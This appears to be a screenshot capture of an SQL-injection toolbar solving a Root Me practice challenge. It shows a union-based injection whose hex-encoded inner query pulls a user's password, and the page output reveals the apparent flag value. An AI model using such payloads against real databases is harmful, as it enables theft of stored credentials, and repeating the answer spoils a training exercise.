 INT SQL XSS Encryption Encoding Other
Load URL http://challenge01.root-me.org/web-serveur/ch49/index.php?action=search -
Split URL +
Execute
Enable Post data Enable Referrer
Post data login=ergrtg' union select 0x2720756e696f6e2073656c656374202873656c6563742070617373776f72642066726f6d2075736572732077686572652069643d33292c3223 -- -trgrt -
+
Root Me
Home | Search
Search member:
Login: a' group by 2 Search
Results
[+] Requested login: ergrtg' union select 0x2720756e696f6e2073656c656374202873656c6563742070617373776f72642066726f6d2075736572732077686572652069643d33292c3223 -- -trgrt
[+] Found ID: qs89QdAs9A
[+] Email: 2